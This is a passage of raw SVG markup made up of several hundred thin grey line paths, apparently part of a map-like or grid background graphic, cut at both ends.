id="Line_7169" data-name="Line 7169" transform="translate(445.224 1462.412)" stroke="#eee" d="M0 0h29.043"/><path id="Line_7170" data-name="Line 7170" transform="translate(445.224 1450.014)" stroke="#f8f8f8" d="M0 0h29.043"/><path id="Line_7171" data-name="Line 7171" transform="translate(445.224 1437.567)" stroke="#f2f2f2" d="M0 0h29.043"/><path id="Line_7172" data-name="Line 7172" transform="translate(445.224 1425.17)" stroke="#f2f2f2" d="M0 0h29.043"/><path id="Line_7173" data-name="Line 7173" transform="translate(390.349 1362.738)" stroke="#e8e8e8" d="M0 0h46.478"/><path id="Line_7174" data-name="Line 7174" transform="translate(390.349 1350.291)" stroke="#e8e8e8" d="M0 0h46.478"/><path id="Line_7175" data-name="Line 7175" transform="translate(390.349 1337.893)" stroke="#e5e5e5" d="M0 0h46.478"/><path id="Line_7176" data-name="Line 7176" transform="translate(390.349 1325.496)" stroke="#e5e5e5" d="M0 0h46.478"/><path id="Line_7177" data-name="Line 7177" transform="translate(390.349 1313.049)" stroke="#f8f8f8" d="M0 0h46.478"/><path id="Line_7178" data-name="Line 7178" transform="translate(390.349 1300.651)" stroke="#e5e5e5" d="M0 0h46.478"/><path id="Line_7179" data-name="Line 7179" transform="translate(455.695 1374.542)" stroke="#f2f2f2" d="M0 39.02V0"/><path id="Line_7180" data-name="Line 7180" transform="translate(443.297 1374.542)" stroke="#eee" d="M0 39.02V0"/><path id="Line_7181" data-name="Line 7181" transform="translate(430.9 1374.542)" stroke="#f8f8f8" d="M0 39.02V0"/><path id="Line_7182" data-name="Line 7182" transform="translate(418.453 1374.542)" stroke="#f2f2f2" d="M0 39.02V0"/><path id="Line_7183" data-name="Line 7183" transform="translate(406.055 1374.542)" stroke="#e5e5e5" d="M0 39.02V0"/><path id="Line_7184" data-name="Line 7184" transform="translate(393.608 1374.542)" stroke="#e5e5e5" d="M0 39.02V0"/><path id="Line_7185" data-name="Line 7185" transform="translate(485.676 1268.793)" stroke="#f2f2f2" d="M0 21.634V0"/><path id="Line_7186" data-name="Line 7186" transform="translate(473.278 1268.793)" stroke="#f2f2f2" d="M0 21.634V0"/><path id="Line_7187" data-name="Line 7187" transform="translate(460.881 1268.793)" stroke="#f2f2f2" d="M0 21.634V0"/><path id="Line_7188" data-name="Line 7188" transform="translate(448.434 1268.793)" stroke="#e8e8e8" d="M0 21.634V0"/><path id="Line_7189" data-name="Line 7189" transform="translate(436.036 1268.793)" stroke="#e5e5e5" d="M0 21.634V0"/><path id="Line_7190" data-name="Line 7190" transform="translate(423.59 1268.793)" stroke="#f2f2f2" d="M0 21.634V0"/><path id="Line_7191" data-name="Line 7191" transform="translate(448.138 1362.738)" stroke="#eee" d="M0 0h42.922"/><path id="Line_7192" data-name="Line 7192" transform="translate(448.138 1350.291)" stroke="#f8f8f8" d="M0 0h42.922"/><path id="Line_7193" data-name="Line 7193" transform="translate(448.138 1337.893)" stroke="#e5e5e5" d="M0 0h42.922"/><path id="Line_7194" data-name="Line 7194" transform="translate(448.138 1325.496)" stroke="#f8f8f8" d="M0 0h42.922"/><path id="Line_7195" data-name="Line 7195" transform="translate(448.138 1313.049)" stroke="#eee" d="M0 0h42.922"/><path id="Line_7196" data-name="Line 7196" transform="translate(448.138 1300.651)" stroke="#f2f2f2" d="M0 0h42.922"/><path id="Line_7197" data-name="Line 7197" transform="translate(551.516 1088.906)" stroke="#e5e5e5" d="M0 59.518V0"/><path id="Line_7198" data-name="Line 7198" transform="translate(539.119 1088.906)" stroke="#e5e5e5" d="M0 59.518V0"/><path id="Line_7199" data-name="Line 7199" transform="translate(526.721 1088.906)" stroke="#f2f2f2" d="M0 59.518V0"/><path id="Line_7200" data-name="Line 7200" transform="translate(514.274 1088.906)" stroke="#f2f2f2" d="M0 59.518V0"/><path id="Line_7201" data-name="Line 7201" transform="translate(501.877 1088.906)" stroke="#f2f2f2" d="M0 59.518V0"/><path id="Line_7202" data-name="Line 7202" transform="translate(489.43 1088.906)" stroke="#f2f2f2" d="M0 59.518V0"/><path id="Line_7203" data-name="Line 7203" transform="translate(477.032 1088.906)" stroke="#e5e5e5" d="M0 59.518V0"/><path id="Line_7204" data-name="Line 7204" transform="translate(555.566 1040.896)" stroke="#e5e5e5" d="M0 37.094V0"/><path id="Line_7205" data-name="Line 7205" transform="translate(543.119 1040.896)" stroke="#e8e8e8" d="M0 37.094V0"/><path id="Line_7206" data-name="Line 7206" transform="translate(530.722 1040.896)" stroke="#e5e5e5" d="M0 37.094V0"/><path id="Line_7207" data-name="Line 7207" transform="translate(518.324 1040.896)" stroke="#eee" d="M0 37.094V0"/><path id="Line_7208" data-name="Line 7208" transform="translate(505.877 1040.896)" stroke="#f2f2f2" d="M0 37.094V0"/><path id="Line_7209" data-name="Line 7209" transform="translate(630.593 1018.225)" stroke="#eee" d="M0 43.762V0"/><path id="Line_7210" data-name="Line 7210" transform="translate(618.146 1018.225)" stroke="#e5e5e5" d="M0 43.762V0"/><path id="Line_7211" data-name="Line 7211" transform="translate(605.749 1018.225)" stroke="#f2f2f2" d="M0 43.762V0"/><path id="Line_7212" data-name="Line 7212" transform="translate(593.302 1018.225)" stroke="#eee" d="M0 43.762V0"/><path id="Line_7213" data-name="Line 7213" transform="translate(580.905 1018.225)" stroke="#e5e5e5" d="M0 43.762V0"/><path id="Line_7214" data-name="Line 7214" transform="translate(568.507 1018.225)" stroke="#f2f2f2" d="M0 43.762V0"/><path id="Line_7215" data-name="Line 7215" transform="translate(643.781 1062.728)" stroke="#e5e5e5" d="M0 0h52.208"/><path id="Line_7216" data-name="Line 7216" transform="translate(643.781 1050.33)" stroke="#e8e8e8" d="M0 0h52.208"/><path id="Line_7217" data-name="Line 7217" transform="translate(643.781 1037.933)" stroke="#e8e8e8" d="M0 0h52.208"/><path id="Line_7218" data-name="Line 7218" transform="translate(643.781 1025.486)" stroke="#e8e8e8" d="M0 0h52.208"/><path id="Line_7219" data-name="Line 7219" transform="translate(643.781 1013.089)" stroke="#e5e5e5" d="M0 0h52.208"/><path id="Line_7220" data-name="Line 7220" transform="translate(643.781 1000.642)" stroke="#eee" d="M0 0h52.208"/><path id="Line_7221" data-name="Line 7221" transform="translate(770.572 1000.642)" stroke="#f8f8f8" d="M0 61.345V0"/><path id="Line_7222" data-name="Line 7222" transform="translate(758.174 1000.642)" stroke="#e5e5e5" d="M0 61.345V0"/><path id="Line_7223" data-name="Line 7223" transform="translate(745.777 1000.642)" stroke="#e8e8e8" d="M0 61.345V0"/><path id="Line_7224" data-name="Line 7224" transform="translate(733.33 1000.642)" stroke="#e5e5e5" d="M0 61.345V0"/><path id="Line_7225" data-name="Line 7225" transform="translate(720.932 1000.642)" stroke="#f2f2f2" d="M0 61.345V0"/><path id="Line_7226" data-name="Line 7226" transform="translate(708.485 1000.642)" stroke="#e5e5e5" d="M0 61.345V0"/><path id="Line_7227" data-name="Line 7227" transform="translate(784.747 1062.728)" stroke="#e5e5e5" d="M0 0h64.358"/><path id="Line_7228" data-name="Line 7228" transform="translate(784.747 1050.33)" stroke="#f8f8f8" d="M0 0h64.358"/><path id="Line_7229" data-name="Line 7229" transform="translate(784.747 1037.933)" stroke="#f2f2f2" d="M0 0h64.358"/><path id="Line_7230" data-name="Line 7230" transform="translate(784.747 1025.486)" stroke="#f8f8f8" d="M0 0h64.358"/><path id="Line_7231" data-name="Line 7231" transform="translate(784.747 1013.089)" stroke="#f2f2f2" d="M0 0h64.358"/><path id="Line_7232" data-name="Line 7232" transform="translate(784.747 1000.642)" stroke="#eee" d="M0 0h64.358"/><path id="Line_7233" data-name="Line 7233" transform="translate(859.132 1085.202)" stroke="#eee" d="M0 0h36.896"/><path id="Line_7234" data-name="Line 7234" transform="translate(859.132 1072.755)" stroke="#eee" d="M0 0h36.896"/><path id="Line_7235" data-name="Line 7235" transform="translate(859.132 1060.357)" stroke="#e5e5e5" d="M0 0h36.896"/><path id="Line_7236" data-name="Line 7236" transform="translate(859.132 1047.959)" stroke="#eee" d="M0 0h36.896"/><path id="Line_7237" data-name="Line 7237" transform="translate(859.132 1035.513)" stroke="#e8e8e8" d="M0 0h36.896"/><path id="Line_7238" data-name="Line 7238" transform="translate(859.132 1023.115)" stroke="#e5e5e5" d="M0 0h36.896"/><path id="Line_7239" data-name="Line 7239" transform="translate(903.338 1201.57)" stroke="#eee" d="M0 0h61.049"/><path id="Line_7240" data-name="Line 7240" transform="translate(903.338 1189.123)" stroke="#e5e5e5" d="M0 0h61.049"/><path id="Line_7241" data-name="Line 7241" transform="translate(903.338 1176.726)" stroke="#e5e5e5" d="M0 0h61.049"/><path id="Line_7242" data-name="Line 7242" transform="translate(903.338 1164.328)" stroke="#eee" d="M0 0h61.049"/><path id="Line_7243" data-name="Line 7243" transform="translate(903.338 1151.881)" stroke="#e5e5e5" d="M0 0h61.049"/><path id="Line_7244" data-name="Line 7244" transform="translate(903.338 1139.484)" stroke="#f8f8f8" d="M0 0h61.049"/><path id="Line_7245" data-name="Line 7245" transform="translate(831.127 1077.299)" stroke="#eee" d="M0 0v72.311"/><path id="Line_7246" data-name="Line 7246" transform="translate(843.524 1077.299)" stroke="#f2f2f2" d="M0 0v72.311"/><path id="Line_7247" data-name="Line 7247" transform="translate(855.971 1095.08)" stroke="#f8f8f8" d="M0 0v54.529"/><path id="Line_7248" data-name="Line 7248" transform="translate(868.369 1095.08)" stroke="#e5e5e5" d="M0 0v54.529"/><path id="Line_7249" data-name="Line 7249" transform="translate(880.766 1095.08)" stroke="#f8f8f8" d="M0 0v54.529"/><path id="Line_7250" data-name="Line 7250" transform="translate(893.213 1095.08)" stroke="#f2f2f2" d="M0 0v54.529"/><path id="Line_7251" data-name="Line 7251" transform="translate(900.523 1214.56)" stroke="#e5e5e5" d="M0 0v58.678"/><path id="Line_7252" data-name="Line 7252" transform="translate(912.97 1214.56)" stroke="#eee" d="M0 0v58.678"/><path id="Line_7253" data-name="Line 7253" transform="translate(925.367 1214.56)" stroke="#f8f8f8" d="M0 0v58.678"/><path id="Line_7254" data-name="Line 7254" transform="translate(937.765 1214.56)" stroke="#e5e5e5" d="M0 0v58.678"/><path id="Line_7255" data-name="Line 7255" transform="translate(950.212 1214.56)" stroke="#eee" d="M0 0v58.678"/><path id="Line_7256" data-name="Line 7256" transform="translate(962.609 1214.56)" stroke="#f8f8f8" d="M0 0v58.678"/><path id="Line_7257" data-name="Line 7257" transform="translate(901.363 1311.567)" stroke="#e8e8e8" d="M0 0h60.16"/><path id="Line_7258" data-name="Line 7258" transform="translate(901.363 1299.17)" stroke="#e5e5e5" d="M0 0h60.16"/><path id="Line_7259" data-name="Line 7259" transform="translate(901.363 1286.723)" stroke="#e8e8e8" d="M0 0h60.16"/><path id="Line_7260" data-name="Line 7260" transform="translate(903.635 1323.668)" stroke="#f2f2f2" d="M0 0v40.749"/><path id="Line_7261" data-name="Line 7261" transform="translate(916.032 1323.668)" stroke="#f8f8f8" d="M0 0v40.749"/><path id="Line_7262" data-name="Line 7262" transform="translate(928.43 1323.668)" stroke="#f2f2f2" d="M0 0v40.749"/><path id="Line_7263" data-name="Line 7263" transform="translate(940.877 1323.668)" stroke="#eee" d="M0 0v40.749"/><path id="Line_7264" data-name="Line 7264" transform="translate(953.274 1323.668)" stroke="#eee" d="M0 0v40.749"/><path id="Line_7265" data-name="Line 7265" transform="translate(857.897 1441.716)" stroke="#f8f8f8" d="M43.465 0H0"/><path id="Line_7266" data-name="Line 7266" transform="translate(857.897 1454.114)" stroke="#e5e5e5" d="M43.465 0H0"/><path id="Line_7267" data-name="Line 7267" transform="translate(857.897 1466.561)" stroke="#e8e8e8" d="M43.465 0H0"/><path id="Line_7268" data-name="Line 7268" transform="translate(857.897 1478.958)" stroke="#f2f2f2" d="M43.465 0H0"/><path id="Line_7269" data-name="Line 7269" transform="translate(857.897 1491.355)" stroke="#f2f2f2" d="M43.465 0H0"/><path id="Line_7270" data-name="Line 7270" transform="translate(857.897 1503.802)" stroke="#f2f2f2" d="M43.465 0H0"/><path id="Line_7271" data-name="Line 7271" transform="translate(947.94 1437.073)" stroke="#f2f2f2" d="M0 39.316V0"/><path id="Line_7272" data-name="Line 7272" transform="translate(935.542 1437.073)" stroke="#f2f2f2" d="M0 39.316V0"/><path id="Line_7273" data-name="Line 7273" transform="translate(923.145 1437.073)" stroke="#e5e5e5" d="M0 39.316V0"/><path id="Line_7274" data-name="Line 7274" transform="translate(910.698 1437.073)" stroke="#f2f2f2" d="M0 39.316V0"/><path id="Line_7275" data-name="Line 7275" transform="translate(877.111 1376.518)" stroke="#eee" d="M59.567 0H0"/><path id="Line_7276" data-name="Line 7276" transform="translate(877.111 1388.965)" stroke="#eee" d="M59.567 0H0"/><path id="Line_7277" data-name="Line 7277" transform="translate(877.111 1401.362)" stroke="#eee" d="M59.567 0H0"/><path id="Line_7278" data-name="Line 7278" transform="translate(877.111 1413.809)" stroke="#f8f8f8" d="M59.567 0H0"/><path id="Line_7279" data-name="Line 7279" transform="translate(877.111 1426.207)" stroke="#eee" d="M59.567 0H0"/><path id="Line_7280" data-name="Line 7280" transform="translate(564.506 1124.469)" stroke="#e5e5e5" d="M0 0h70.582"/><path id="Line_7281" data-name="Line 7281" transform="translate(564.506 1112.021)" stroke="#e5e5e5" d="M0 0h70.582"/><path id="Line_7282" data-name="Line 7282" transform="translate(564.506 1099.624)" stroke="#f8f8f8" d="M0 0h70.582"/><path id="Line_7283" data-name="Line 7283" transform="translate(569.248 1087.227)" stroke="#f8f8f8" d="M0 0h65.84"/><path id="Line_7284" data-name="Line 7284" transform="translate(569.248 1074.78)" stroke="#eee" d="M0 0h65.84"/><path id="Line_7285" data-name="Line 7285" transform="translate(697.174 1073.989)" stroke="#f2f2f2" d="M0 65.494V0"/><path id="Line_7286" data-name="Line 7286" transform="translate(684.777 1073.989)" stroke="#e5e5e5" d="M0 65.494V0"/><path id="Line_7287" data-name="Line 7287" transform="translate(672.379 1073.989)" stroke="#eee" d="M0 65.494V0"/><path id="Line_7288" data-name="Line 7288" transform="translate(659.932 1073.989)" stroke="#f2f2f2" d="M0 65.494V0"/><path id="Line_7289" data-name="Line 7289" transform="translate(647.535 1073.989)" stroke="#eee" d="M0 65.494V0"/><path id="Line_7290" data-name="Line 7290" transform="translate(708.485 1136.076)" stroke="#eee" d="M0 0h64.605"/><path id="Line_7291" data-name="Line 7291" transform="translate(708.485 1123.629)" stroke="#f2f2f2" d="M0 0h64.605"/><path id="Line_7292" data-name="Line 7292" transform="translate(708.485 1111.231)" stroke="#e5e5e5" d="M0 0h64.605"/><path id="Line_7293" data-name="Line 7293" transform="translate(708.485 1098.784)" stroke="#f8f8f8" d="M0 0h64.605"/><path id="Line_7294" data-name="Line 7294" transform="translate(708.485 1086.387)" stroke="#f2f2f2" d="M0 0h64.605"/><path id="Line_7295" data-name="Line 7295" transform="translate(708.485 1073.989)" stroke="#eee" d="M0 0h64.605"/><path id="Line_7296" data-name="Line 7296" transform="translate(784.747 1139.385)" stroke="#e5e5e5" d="M0 0h34.97"/><path id="Line_7297" data-name="Line 7297" transform="translate(784.747 1126.938)" stroke="#e5e5e5" d="M0 0h34.97"/><path id="Line_7298" data-name="Line 7298" transform="translate(784.747 1114.541)" stroke="#eee" d="M0 0h34.97"/><path id="Line_7299" data-name="Line 7299" transform="translate(784.747 1102.094)" stroke="#e5e5e5" d="M0 0h34.97"/><path id="Line_7300" data-name="Line 7300" transform="translate(784.747 1089.696)" stroke="#e5e5e5" d="M0 0h34.97"/><path id="Line_7301" data-name="Line 7301" transform="translate(784.747 1077.299)" stroke="#f2f2f2" d="M0 0h34.97"/><path id="Line_7302" data-name="Line 7302" transform="translate(636.52 1135.878)" stroke="#e8e8e8" d="M0 65.445V0"/><path id="Line_7303" data-name="Line 7303" transform="translate(624.123 1135.878)" stroke="#eee" d="M0 65.445V0"/><path id="Line_7304" data-name="Line 7304" transform="translate(611.676 1135.878)" stroke="#e5e5e5" d="M0 65.445V0"/><path id="Line_7305" data-name="Line 7305" transform="translate(599.279 1135.878)" stroke="#eee" d="M0 65.445V0"/><path id="Line_7306" data-name="Line 7306" transform="translate(586.832 1135.878)" stroke="#eee" d="M0 65.445V0"/><path id="Line_7307" data-name="Line 7307" transform="translate(574.434 1135.878)" stroke="#e5e5e5" d="M0 65.445V0"/><path id="Line_7308" data-name="Line 7308" transform="translate(562.037 1135.878)" stroke="#e5e5e5" d="M0 65.445V0"/><path id="Line_7309" data-name="Line 7309" transform="translate(472.093 1199.496)" stroke="#e5e5e5" d="M0 0h79.077"/><path id="Line_7310" data-name="Line 7310" transform="translate(472.093 1187.098)" stroke="#f2f2f2" d="M0 0h79.077"/><path id="Line_7311" data-name="Line 7311" transform="translate(472.093 1174.651)" stroke="#f8f8f8" d="M0 0h79.077"/><path id="Line_7312" data-name="Line 7312" transform="translate(472.093 1162.254)" stroke="#eee" d="M0 0h79.077"/><path id="Line_7313" data-name="Line 7313" transform="translate(646.3 1189.321)" stroke="#e5e5e5" d="M0 0h55.32"/><path id="Line_7314" data-name="Line 7314" transform="translate(646.3 1176.923)" stroke="#f2f2f2" d="M0 0h55.32"/><path id="Line_7315" data-name="Line 7315" transform="translate(646.3 1164.526)" stroke="#e5e5e5" d="M0 0h55.32"/><path id="Line_7316" data-name="Line 7316" transform="translate(646.3 1152.079)" stroke="#e5e5e5" d="M0 0h55.32"/><path id="Line_7317" data-name="Line 7317" transform="translate(751.901 1147.189)" stroke="#f2f2f2" d="M0 52.899V0"/><path id="Line_7318" data-name="Line 7318" transform="translate(739.454 1147.189)" stroke="#eee" d="M0 52.899V0"/><path id="Line_7319" data-name="Line 7319" transform="translate(727.057 1147.189)" stroke="#e8e8e8" d="M0 52.899V0"/><path id="Line_7320" data-name="Line 7320" transform="translate(714.61 1147.189)" stroke="#eee" d="M0 52.899V0"/><path id="Line_7321" data-name="Line 7321" transform="translate(814.877 1150.745)" stroke="#eee" d="M0 21.091V0"/><path id="Line_7322" data-name="Line 7322" transform="translate(802.43 1150.745)" stroke="#e5e5e5" d="M0 21.091V0"/><path id="Line_7323" data-name="Line 7323" transform="translate(790.032 1150.745)" stroke="#f2f2f2" d="M0 21.091V0"/><path id="Line_7324" data-name="Line 7324" transform="translate(777.585 1150.745)" stroke="#e8e8e8" d="M0 21.091V0"/><path id="Line_7325" data-name="Line 7325" transform="translate(765.188 1150.745)" stroke="#eee" d="M0 21.091V0"/><path id="Line_7326" data-name="Line 7326" transform="translate(826.286 1210.955)" stroke="#f2f2f2" d="M0 0h63.272"/><path id="Line_7327" data-name="Line 7327" transform="translate(826.286 1198.557)" stroke="#e8e8e8" d="M0 0h63.272"/><path id="Line_7328" data-name="Line 7328" transform="translate(826.286 1186.11)" stroke="#f2f2f2" d="M0 0h63.272"/><path id="Line_7329" data-name="Line 7329" transform="translate(826.286 1173.713)" stroke="#eee" d="M0 0h63.272"/><path id="Line_7330" data-name="Line 7330" transform="translate(826.286 1161.315)" stroke="#f2f2f2" d="M0 0h63.272"/><path id="Line_7331" data-name="Line 7331" transform="translate(814.877 1183.048)" stroke="#e5e5e5" d="M0 33.784V0"/><path id="Line_7332" data-name="Line 7332" transform="translate(802.43 1183.048)" stroke="#eee" d="M0 33.784V0"/><path id="Line_7333" data-name="Line 7333" transform="translate(790.032 1183.048)" stroke="#f2f2f2" d="M0 33.784V0"/><path id="Line_7334" data-name="Line 7334" transform="translate(777.585 1183.048)" stroke="#f2f2f2" d="M0 33.784V0"/><path id="Line_7335" data-name="Line 7335" transform="translate(765.188 1183.048)" stroke="#eee" d="M0 33.784V0"/><path id="Line_7336" data-name="Line 7336" transform="translate(885.903 1223.352)" stroke="#e5e5e5" d="M0 55.221V0"/><path id="Line_7337" data-name="Line 7337" transform="translate(873.456 1223.352)" stroke="#e8e8e8" d="M0 55.221V0"/><path id="Line_7338" data-name="Line 7338" transform="translate(861.059 1223.352)" stroke="#f2f2f2" d="M0 55.221V0"/><path id="Line_7339" data-name="Line 7339" transform="translate(848.661 1223.352)" stroke="#f2f2f2" d="M0 55.221V0"/><path id="Line_7340" data-name="Line 7340" transform="translate(836.214 1223.352)" stroke="#f2f2f2" d="M0 55.221V0"/><path id="Line_7341" data-name="Line 7341" transform="translate(831.868 1292.353)" stroke="#f8f8f8" d="M59.271 0H0"/><path id="Line_7342" data-name="Line 7342" transform="translate(831.868 1304.8)" stroke="#e5e5e5" d="M59.271 0H0"/><path id="Line_7343" data-name="Line 7343" transform="translate(831.868 1317.198)" stroke="#e5e5e5" d="M59.271 0H0"/><path id="Line_7344" data-name="Line 7344" transform="translate(831.868 1329.645)" stroke="#f8f8f8" d="M59.271 0H0"/><path id="Line_7345" data-name="Line 7345" transform="translate(831.868 1342.042)" stroke="#e5e5e5" d="M59.271 0H0"/><path id="Line_7346" data-name="Line 7346" transform="translate(831.868 1354.44)" stroke="#f8f8f8" d="M59.271 0H0"/><path id="Line_7347" data-name="Line 7347" transform="translate(831.868 1366.886)" stroke="#f2f2f2" d="M59.271 0H0"/><path id="Line_7348" data-name="Line 7348" transform="translate(537.439 1423.392)" stroke="#eee" d="M0 52.109V0"/><path id="Line_7349" data-name="Line 7349" transform="translate(524.992 1423.392)" stroke="#eee" d="M0 52.109V0"/><path id="Line_7350" data-name="Line 7350" transform="translate(512.595 1423.392)" stroke="#e8e8e8" d="M0 52.109V0"/><path id="Line_7351" data-name="Line 7351" transform="translate(500.197 1423.392)" stroke="#eee" d="M0 52.109V0"/><path id="Line_7352" data-name="Line 7352" transform="translate(487.75 1423.392)" stroke="#f2f2f2" d="M0 52.109V0"/><path id="Line_7353" data-name="Line 7353" transform="translate(600.217 1486.268)" stroke="#e5e5e5" d="M0 20.794V0"/><path id="Line_7354" data-name="Line 7354" transform="translate(587.82 1486.268)" stroke="#e8e8e8" d="M0 20.794V0"/><path id="Line_7355" data-name="Line 7355" transform="translate(575.373 1486.268)" stroke="#eee" d="M0 20.794V0"/><path id="Line_7356" data-name="Line 7356" transform="translate(562.975 1486.268)" stroke="#e8e8e8" d="M0 20.794V0"/><path id="Line_7357" data-name="Line 7357" transform="translate(550.578 1486.268)" stroke="#e5e5e5" d="M0 20.794V0"/><path id="Line_7358" data-name="Line 7358" transform="translate(538.131 1486.268)" stroke="#f2f2f2" d="M0 20.794V0"/><path id="Line_7359" data-name="Line 7359" transform="translate(611.874 1437.073)" stroke="#e5e5e5" d="M49.442 0H0"/><path id="Line_7360" data-name="Line 7360" transform="translate(611.874 1449.471)" stroke="#e5e5e5" d="M49.442 0H0"/><path id="Line_7361" data-name="Line 7361" transform="translate(611.874 1461.918)" stroke="#f2f2f2" d="M49.442 0H0"/><path id="Line_7362" data-name="Line 7362" transform="translate(611.874 1474.315)" stroke="#e8e8e8" d="M49.442 0H0"/><path id="Line_7363" data-name="Line 7363" transform="translate(611.874 1486.713)" stroke="#f8f8f8" d="M49.442 0H0"/><path id="Line_7364" data-name="Line 7364" transform="translate(611.874 1499.16)" stroke="#f2f2f2" d="M49.442 0H0"/><path id="Line_7365" data-name="Line 7365" transform="translate(547.565 1408.969)" stroke="#f2f2f2" d="M52.257 0H0"/><path id="Line_7366" data-name="Line 7366" transform="translate(547.565 1421.366)" stroke="#f8f8f8" d="M52.257 0H0"/><path id="Line_7367" data-name="Line 7367" transform="translate(547.565 1433.813)" stroke="#f2f2f2" d="M52.257 0H0"/><path id="Line_7368" data-name="Line 7368" transform="translate(547.565 1446.211)" stroke="#e8e8e8" d="M52.257 0H0"/><path id="Line_7369" data-name="Line 7369" transform="translate(547.565 1458.658)" stroke="#e8e8e8" d="M52.257 0H0"/><path id="Line_7370" data-name="Line 7370" transform="translate(547.565 1471.055)" stroke="#e8e8e8" d="M52.257 0H0"/><path id="Line_7371" data-name="Line 7371" transform="translate(465.672 1411.784)" stroke="#eee" d="M0 0h38.526"/><path id="Line_7372" data-name="Line 7372" transform="translate(465.672 1399.337)" stroke="#e5e5e5" d="M0 0h38.526"/><path id="Line_7373" data-name="Line 7373" transform="translate(465.672 1386.94)" stroke="#eee" d="M0 0h38.526"/><path id="Line_7374" data-name="Line 7374" transform="translate(465.672 1374.542)" stroke="#eee" d="M0 0h38.526"/><path id="Line_7375" data-name="Line 7375" transform="translate(487.75 1251.802)" stroke="#e5e5e5" d="M0 0h74.286"/><path id="Line_7376" data-name="Line 7376" transform="translate(487.75 1239.405)" stroke="#f8f8f8" d="M0 0h74.286"/><path id="Line_7377" data-name="Line 7377" transform="translate(487.75 1226.958)" stroke="#eee" d="M0 0h74.286"/><path id="Line_7378" data-name="Line 7378" transform="translate(487.75 1214.56)" stroke="#e8e8e8" d="M0 0h74.286"/><path id="Line_7379" data-name="Line 7379" transform="translate(635.78 1212.091)" stroke="#eee" d="M0 41.984V0"/><path id="Line_7380" data-name="Line 7380" transform="translate(623.333 1212.091)" stroke="#f2f2f2" d="M0 41.984V0"/><path id="Line_7381" data-name="Line 7381" transform="translate(610.935 1212.091)" stroke="#f2f2f2" d="M0 41.984V0"/><path id="Line_7382" data-name="Line 7382" transform="translate(598.538 1212.091)" stroke="#f2f2f2" d="M0 41.984V0"/><path id="Line_7383" data-name="Line 7383" transform="translate(586.091 1212.091)" stroke="#e8e8e8" d="M0 41.984V0"/><path id="Line_7384" data-name="Line 7384" transform="translate(573.693 1212.091)" stroke="#e5e5e5" d="M0 41.984V0"/><path id="Line_7385" data-name="Line 7385" transform="translate(566.284 1265.434)" stroke="#e8e8e8" d="M0 58.234V0"/><path id="Line_7386" data-name="Line 7386" transform="translate(553.887 1265.434)" stroke="#e5e5e5" d="M0 58.234V0"/><path id="Line_7387" data-name="Line 7387" transform="translate(541.489 1265.434)" stroke="#eee" d="M0 58.234V0"/><path id="Line_7388" data-name="Line 7388" transform="translate(529.042 1265.434)" stroke="#f2f2f2" d="M0 58.234V0"/><path id="Line_7389" data-name="Line 7389" transform="translate(516.645 1265.434)" stroke="#e5e5e5" d="M0 58.234V0"/><path id="Line_7390" data-name="Line 7390" transform="translate(504.198 1265.434)" stroke="#e5e5e5" d="M0 58.234V0"/><path id="Line_7391" data-name="Line 7391" transform="translate(502.42 1361.75)" stroke="#f8f8f8" d="M0 0h66.828"/><path id="Line_7392" data-name="Line 7392" transform="translate(502.42 1349.352)" stroke="#eee" d="M0 0h66.828"/><path id="Line_7393" data-name="Line 7393" transform="translate(502.42 1336.905)" stroke="#e8e8e8" d="M0 0h66.828"/><path id="Line_7394" data-name="Line 7394" transform="translate(515.262 1373.802)" stroke="#e5e5e5" d="M21.881 0H0"/><path id="Line_7395" data-name="Line 7395" transform="translate(515.262 1386.248)" stroke="#e5e5e5" d="M21.881 0H0"/><path id="Line_7396" data-name="Line 7396" transform="translate(515.262 1398.646)" stroke="#e5e5e5" d="M21.881 0H0"/><path id="Line_7397" data-name="Line 7397" transform="translate(515.262 1411.043)" stroke="#f8f8f8" d="M21.881 0H0"/><path id="Line_7398" data-name="Line 7398" transform="translate(598.488 1372.814)" stroke="#f2f2f2" d="M0 25.338V0"/><path id="Line_7399" data-name="Line 7399" transform="translate(586.041 1372.814)" stroke="#f2f2f2" d="M0 25.338V0"/><path id="Line_7400" data-name="Line 7400" transform="translate(573.644 1372.814)" stroke="#e8e8e8" d="M0 25.338V0"/><path id="Line_7401" data-name="Line 7401" transform="translate(561.246 1372.814)" stroke="#e8e8e8" d="M0 25.338V0"/><path id="Line_7402" data-name="Line 7402" transform="translate(548.799 1372.814)" stroke="#f2f2f2" d="M0 25.338V0"/><path id="Line_7403" data-name="Line 7403" transform="translate(761.829 1277.783)" stroke="#e8e8e8" d="M0 0h60.407"/><path id="Line_7404" data-name="Line 7404" transform="translate(761.829 1265.385)" stroke="#e5e5e5" d="M0 0h60.407"/><path id="Line_7405" data-name="Line 7405" transform="translate(761.829 1252.938)" stroke="#f8f8f8" d="M0 0h60.407"/><path id="Line_7406" data-name="Line 7406" transform="translate(761.829 1240.541)" stroke="#e5e5e5" d="M0 0h60.407"/><path id="Line_7407" data-name="Line 7407" transform="translate(761.829 1228.094)" stroke="#f8f8f8" d="M0 0h60.407"/><path id="Line_7408" data-name="Line 7408" transform="translate(700.336 1210.362)" stroke="#eee" d="M0 0v43.712"/><path id="Line_7409" data-name="Line 7409" transform="translate(712.782 1210.362)" stroke="#f8f8f8" d="M0 0v43.712"/><path id="Line_7410" data-name="Line 7410" transform="translate(725.18 1210.362)" stroke="#e5e5e5" d="M0 0v43.712"/><path id="Line_7411" data-name="Line 7411" transform="translate(737.577 1210.362)" stroke="#e8e8e8" d="M0 0v43.712"/><path id="Line_7412" data-name="Line 7412" transform="translate(750.024 1210.362)" stroke="#f2f2f2" d="M0 0v43.712"/><path id="Line_7413" data-name="Line 7413" transform="translate(646.3 1251.012)" stroke="#eee" d="M0 0h41.045"/><path id="Line_7414" data-name="Line 7414" transform="translate(646.3 1238.565)" stroke="#e8e8e8" d="M0 0h41.045"/><path id="Line_7415" data-name="Line 7415" transform="translate(646.3 1226.167)" stroke="#f2f2f2" d="M0 0h41.045"/><path id="Line_7416" data-name="Line 7416" transform="translate(646.3 1213.721)" stroke="#e5e5e5" d="M0 0h41.045"/><path id="Line_7417" data-name="Line 7417" transform="translate(646.3 1201.323)" stroke="#eee" d="M0 0h41.045"/><path id="Line_7418" data-name="Line 7418" transform="translate(577.645 1327.521)" stroke="#f2f2f2" d="M0 0h61.444"/><path id="Line_7419" data-name="Line 7419" transform="translate(577.645 1315.074)" stroke="#f2f2f2" d="M0 0h61.444"/><path id="Line_7420" data-name="Line 7420" transform="translate(577.645 1302.676)" stroke="#f8f8f8" d="M0 0h61.444"/><path id="Line_7421" data-name="Line 7421" transform="translate(577.645 1290.279)" stroke="#eee" d="M0 0h61.444"/><path id="Line_7422" data-name="Line 7422" transform="translate(577.645 1277.832)" 